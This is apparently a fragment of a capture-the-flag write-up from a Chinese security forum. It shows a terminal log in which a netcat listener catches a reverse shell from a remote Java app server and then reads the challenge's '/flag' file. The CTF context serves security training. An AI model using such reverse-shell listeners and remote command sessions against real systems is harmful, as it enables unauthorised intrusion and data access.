 ⚡ root@VM-4-12-debian ~ nc -lvvp 2333
listening on [any] 2333 ...
39.106.20.178: inverse host lookup failed: Unknown host
connect to [10.0.4.12] from (UNKNOWN) [39.106.20.178] 23700
root@engine-1:/opt/app# ls
ls
happygame.jar
root@engine-1:/opt/app# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
root@engine-1:/opt/app# cat /flag
cat /flag
flag{2455863f-4907-4374-83cb-d2c4218e021c}root@engine-1:/opt/app# ^C sent 18, rcvd 392
先知社区